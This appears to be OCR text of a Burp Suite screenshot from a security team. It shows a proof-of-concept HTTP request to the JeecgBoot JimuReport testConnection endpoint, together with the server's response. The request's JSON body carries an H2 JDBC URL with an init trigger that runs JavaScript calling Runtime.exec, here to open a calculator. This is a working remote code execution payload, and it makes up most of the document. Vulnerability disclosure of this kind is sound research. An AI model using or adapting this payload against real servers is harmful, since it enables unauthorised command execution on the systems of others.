 Request
Pretty Raw Hex U2C \n
1 POST /jeecgboot/jmreport/testConnection HTTP/1.1
2 Host: 192.168.90.1:3100
3 Content-Length: 383
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.90.1:3100
8 Referer: http://192.168.90.1:3100/login?redirect=/dashboard/analysis
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
14 "id":"1",
15 "code":"dataSource1",
16 "dbType":"H2",
17 "dbDriver":"org.h2.Driver",
18 "dbUrl":
"jdbc:h2:mem:test;init=CREATE TRIGGER shell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS
$$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('open -a calculator.app')\u000A$$
",
19 "dbName":"test",
20 "dbUsername":"sa",
21 "dbPassword":"",
22 "connectTimes":5
23 }
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 access-control-allow-origin: http://192.168.90.1:3100
3 vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
4 access-control-allow-credentials: true
5 content-type: application/json
6 date: Tue, 15 Aug 2023 11:43:50 GMT
7 connection: close
8 Content-Length: 560
9
10 {
"success":false,
"message":
"数据库连接失败: Error creating o \"..source..\", cause: \"or
g.h2.message.DbException: Synt n\tjava.lang.Runtime.getR
untime().exec('open -a calculato e for details; SQL stateme
nt:\nCREATE TRIGGER shell BEFO LES AS $$//javascript\n\tj
ava.lang.Runtime.getRuntime().e 00]",
"code":500,
"result":null,
"timestamp":1692099830944
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
刨洞安全团队